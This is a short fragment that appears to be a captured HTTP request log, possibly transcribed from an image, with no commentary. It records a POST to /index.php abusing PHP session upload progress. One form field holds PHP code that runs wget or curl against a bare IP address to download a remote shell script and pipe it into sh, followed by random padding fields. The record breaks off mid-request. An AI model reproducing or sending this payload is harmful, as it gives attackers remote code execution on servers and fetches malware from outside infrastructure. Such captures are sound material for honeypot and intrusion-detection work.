 77.90.185.20 -> 147.182.153.244 POST /index.php
Content-Disposition: form-data; name="PHPSESSID"
IXFwIQyODpq7DtS0uirmEyzd8aCU6dLh
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php echo '__START__'; system('(wget --no-check-certificate -qO- https://217.60
.102.5/sh || curl -sk https://217.60.102.5/sh) | sh -s php2shell'); echo
'__END__';?>
Content-Disposition: form-data; name="pad_0"
zAO1lktCGSL5h4IX5AbZlLsIqDMhLDE4roQdQFljm3h6aFzoLmS6NCjX9oMMZn6P
Content-Disposition: form-data; name="pad_1"
aDpZwigAwklEtoxOuZAX1R8LJRxD4AlfHaRtL21uWCHluCm3Ihx8XjC4A5GyxKWx
Content-Disposition: form-data; name="pad_2"
YZ5rRDlX6NnsNpEcBrZfXA3BkeImRMSnopusbGWvbRVay0AJFZcZDgHIgVqCGXOu
Content-Disposition: form-data; name="pad_3"